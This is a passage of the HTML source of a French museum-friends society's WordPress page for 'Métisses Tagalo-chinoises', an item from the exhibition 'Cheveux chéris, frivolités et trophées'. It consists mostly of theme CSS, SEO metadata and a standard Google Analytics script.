

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/
body_size: 23147
content:
<!DOCTYPE html>
<html lang="fr-FR" >
<head>
		<meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta name="format-detection" content="telephone=no"><script type="text/javascript">var ajaxurl = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<style id="critical-path-css" type="text/css">
			body,html{width:100%;height:100%;margin:0;padding:0}.page-preloader{top:0;left:0;z-index:999;position:fixed;height:100%;width:100%;text-align:center}.preloader-preview-area{animation-delay:-.2s;top:50%;-ms-transform:translateY(100%);transform:translateY(100%);margin-top:10px;max-height:calc(50% - 20px);opacity:1;width:100%;text-align:center;position:absolute}.preloader-logo{max-width:90%;top:50%;-ms-transform:translateY(-100%);transform:translateY(-100%);margin:-10px auto 0 auto;max-height:calc(50% - 20px);opacity:1;position:relative}.ball-pulse>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;animation:ball-pulse .75s infinite cubic-bezier(.2,.68,.18,1.08)}.ball-pulse>div:nth-child(1){animation-delay:-.36s}.ball-pulse>div:nth-child(2){animation-delay:-.24s}.ball-pulse>div:nth-child(3){animation-delay:-.12s}@keyframes ball-pulse{0%{transform:scale(1);opacity:1}45%{transform:scale(.1);opacity:.7}80%{transform:scale(1);opacity:1}}.ball-clip-rotate-pulse{position:relative;-ms-transform:translateY(-15px) translateX(-10px);transform:translateY(-15px) translateX(-10px);display:inline-block}.ball-clip-rotate-pulse>div{animation-fill-mode:both;position:absolute;top:0;left:0;border-radius:100%}.ball-clip-rotate-pulse>div:first-child{height:36px;width:36px;top:7px;left:-7px;animation:ball-clip-rotate-pulse-scale 1s 0s cubic-bezier(.09,.57,.49,.9) infinite}.ball-clip-rotate-pulse>div:last-child{position:absolute;width:50px;height:50px;left:-16px;top:-2px;background:0 0;border:2px solid;animation:ball-clip-rotate-pulse-rotate 1s 0s cubic-bezier(.09,.57,.49,.9) infinite;animation-duration:1s}@keyframes ball-clip-rotate-pulse-rotate{0%{transform:rotate(0) scale(1)}50%{transform:rotate(180deg) scale(.6)}100%{transform:rotate(360deg) scale(1)}}@keyframes ball-clip-rotate-pulse-scale{30%{transform:scale(.3)}100%{transform:scale(1)}}@keyframes square-spin{25%{transform:perspective(100px) rotateX(180deg) rotateY(0)}50%{transform:perspective(100px) rotateX(180deg) rotateY(180deg)}75%{transform:perspective(100px) rotateX(0) rotateY(180deg)}100%{transform:perspective(100px) rotateX(0) rotateY(0)}}.square-spin{display:inline-block}.square-spin>div{animation-fill-mode:both;width:50px;height:50px;animation:square-spin 3s 0s cubic-bezier(.09,.57,.49,.9) infinite}.cube-transition{position:relative;-ms-transform:translate(-25px,-25px);transform:translate(-25px,-25px);display:inline-block}.cube-transition>div{animation-fill-mode:both;width:15px;height:15px;position:absolute;top:-5px;left:-5px;animation:cube-transition 1.6s 0s infinite ease-in-out}.cube-transition>div:last-child{animation-delay:-.8s}@keyframes cube-transition{25%{transform:translateX(50px) scale(.5) rotate(-90deg)}50%{transform:translate(50px,50px) rotate(-180deg)}75%{transform:translateY(50px) scale(.5) rotate(-270deg)}100%{transform:rotate(-360deg)}}.ball-scale>div{border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block;height:60px;width:60px;animation:ball-scale 1s 0s ease-in-out infinite}@keyframes ball-scale{0%{transform:scale(0)}100%{transform:scale(1);opacity:0}}.line-scale>div{animation-fill-mode:both;display:inline-block;width:5px;height:50px;border-radius:2px;margin:2px}.line-scale>div:nth-child(1){animation:line-scale 1s -.5s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(2){animation:line-scale 1s -.4s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(3){animation:line-scale 1s -.3s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(4){animation:line-scale 1s -.2s infinite cubic-bezier(.2,.68,.18,1.08)}.line-scale>div:nth-child(5){animation:line-scale 1s -.1s infinite cubic-bezier(.2,.68,.18,1.08)}@keyframes line-scale{0%{transform:scaley(1)}50%{transform:scaley(.4)}100%{transform:scaley(1)}}.ball-scale-multiple{position:relative;-ms-transform:translateY(30px);transform:translateY(30px);display:inline-block}.ball-scale-multiple>div{border-radius:100%;animation-fill-mode:both;margin:2px;position:absolute;left:-30px;top:0;opacity:0;margin:0;width:50px;height:50px;animation:ball-scale-multiple 1s 0s linear infinite}.ball-scale-multiple>div:nth-child(2){animation-delay:-.2s}.ball-scale-multiple>div:nth-child(3){animation-delay:-.2s}@keyframes ball-scale-multiple{0%{transform:scale(0);opacity:0}5%{opacity:1}100%{transform:scale(1);opacity:0}}.ball-pulse-sync{display:inline-block}.ball-pulse-sync>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;display:inline-block}.ball-pulse-sync>div:nth-child(1){animation:ball-pulse-sync .6s -.21s infinite ease-in-out}.ball-pulse-sync>div:nth-child(2){animation:ball-pulse-sync .6s -.14s infinite ease-in-out}.ball-pulse-sync>div:nth-child(3){animation:ball-pulse-sync .6s -70ms infinite ease-in-out}@keyframes ball-pulse-sync{33%{transform:translateY(10px)}66%{transform:translateY(-10px)}100%{transform:translateY(0)}}.transparent-circle{display:inline-block;border-top:.5em solid rgba(255,255,255,.2);border-right:.5em solid rgba(255,255,255,.2);border-bottom:.5em solid rgba(255,255,255,.2);border-left:.5em solid #fff;transform:translateZ(0);animation:transparent-circle 1.1s infinite linear;width:50px;height:50px;border-radius:50%}.transparent-circle:after{border-radius:50%;width:10em;height:10em}@keyframes transparent-circle{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.ball-spin-fade-loader{position:relative;top:-10px;left:-10px;display:inline-block}.ball-spin-fade-loader>div{width:15px;height:15px;border-radius:100%;margin:2px;animation-fill-mode:both;position:absolute;animation:ball-spin-fade-loader 1s infinite linear}.ball-spin-fade-loader>div:nth-child(1){top:25px;left:0;animation-delay:-.84s;-webkit-animation-delay:-.84s}.ball-spin-fade-loader>div:nth-child(2){top:17.05px;left:17.05px;animation-delay:-.72s;-webkit-animation-delay:-.72s}.ball-spin-fade-loader>div:nth-child(3){top:0;left:25px;animation-delay:-.6s;-webkit-animation-delay:-.6s}.ball-spin-fade-loader>div:nth-child(4){top:-17.05px;left:17.05px;animation-delay:-.48s;-webkit-animation-delay:-.48s}.ball-spin-fade-loader>div:nth-child(5){top:-25px;left:0;animation-delay:-.36s;-webkit-animation-delay:-.36s}.ball-spin-fade-loader>div:nth-child(6){top:-17.05px;left:-17.05px;animation-delay:-.24s;-webkit-animation-delay:-.24s}.ball-spin-fade-loader>div:nth-child(7){top:0;left:-25px;animation-delay:-.12s;-webkit-animation-delay:-.12s}.ball-spin-fade-loader>div:nth-child(8){top:17.05px;left:-17.05px;animation-delay:0s;-webkit-animation-delay:0s}@keyframes ball-spin-fade-loader{50%{opacity:.3;transform:scale(.4)}100%{opacity:1;transform:scale(1)}}		</style>

		
	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Métisses Tagalo-chinoises - Les Amis du musée du quai Branly – Jacques Chirac</title>
	<meta name="description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<link rel="canonical" href="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Métisses Tagalo-chinoises - Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:description" content="Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres..." />
	<meta property="og:url" content="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/" />
	<meta property="og:site_name" content="Les Amis du musée du quai Branly – Jacques Chirac" />
	<meta property="og:image" content="https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises" />
	<meta property="og:image:width" content="1111" />
	<meta property="og:image:height" content="1627" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/","url":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/","name":"Métisses Tagalo-chinoises - Les Amis du musée du quai Branly – Jacques Chirac","isPartOf":{"@id":"https://www.amisquaibranly.fr/#website"},"primaryImageOfPage":{"@id":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/#primaryimage"},"image":{"@id":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/#primaryimage"},"thumbnailUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a.jpg","datePublished":"2012-08-16T15:07:24+00:00","description":"Tout au long de l’année, les Amis du quai Branly participent à la vie de leur musée de façon privilégiée. Voyages, visites privées, accès privilégiés, rencontres...","breadcrumb":{"@id":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/#primaryimage","url":"https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a.jpg","contentUrl":"https://www.amisquaibranly.fr/wp-content/uploads/2012/08/ymago_pp0023399_01_a.jpg","width":1111,"height":1627},{"@type":"BreadcrumbList","@id":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/metisses-tagalo-chinoises/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.amisquaibranly.fr/"},{"@type":"ListItem","position":2,"name":"Visite de l&rsquo;exposition « Cheveux chéris, frivolités et trophées »","item":"https://www.amisquaibranly.fr/cheveux-cheris-frivolites-et-trophees/"},{"@type":"ListItem","position":3,"name":"Métisses Tagalo-chinoises"}]},{"@type":"WebSite","@id":"https://www.amisquaibranly.fr/#website","url":"https://www.amisquaibranly.fr/","name":"Les Amis du musée du quai Branly – Jacques Chirac","description":"société des Amis du musée du quai Branly – Jacques Chirac","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.amisquaibranly.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux" href="https://www.amisquaibranly.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Les Amis du musée du quai Branly – Jacques Chirac &raquo; Flux des commentaires" href="https://www.amisquaibranly.fr/comments/feed/" />

<link rel="shortcut icon" href="https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png"  />
<script type="text/javascript">window.abb = {};php = {};window.PHP = {};PHP.ajax = "https://www.amisquaibranly.fr/wp-admin/admin-ajax.php";PHP.wp_p_id = "4098";var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;var mk_images_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/images",mk_theme_js_path = "https://www.amisquaibranly.fr/wp-content/themes/jupiter/assets/js",mk_theme_dir = "https://www.amisquaibranly.fr/wp-content/themes/jupiter",mk_captcha_placeholder = "Enter Captcha",mk_captcha_invalid_txt = "Invalid. Try again.",mk_captcha_correct_txt = "Captcha correct.",mk_responsive_nav_width = 1140,mk_vertical_header_back = "Back",mk_vertical_header_anim = "1",mk_check_rtl = true,mk_grid_width = 1140,mk_ajax_search_option = "fullscreen_search",mk_preloader_bg_color = "#ffffff",mk_accent_color = "#f39313",mk_go_to_top =  "true",mk_smooth_scroll =  "true",mk_show_background_video =  "true",mk_preloader_bar_color = "#f39313",mk_preloader_logo = "https://www.amisquaibranly.fr/wp-content/uploads/2020/10/logo-orange-01-small.png";var mk_header_parallax = false,mk_banner_parallax = false,mk_footer_parallax = false,mk_body_parallax = false,mk_no_more_posts = "No More Posts",mk_typekit_id   = "",mk_google_fonts = ["Open Sans:100italic,200italic,300italic,400italic,500italic,600italic,700italic,800italic,900italic,100,200,300,400,500,600,700,800,900"],mk_global_lazyload = true;</script>		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.8.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-W7XLXKGHYN"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.8.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/www.amisquaibranly.fr\/cheveux-cheris-frivolites-et-trophees\/metisses-tagalo-chinoises\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-W7XLXKGHYN',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-W7XLXKGHYN', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
			
							<!-- / Google Analytics by ExactMetrics -->
		<link rel='stylesheet' id='wp-block-library-css' href='https://www.amisquaibranly.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) 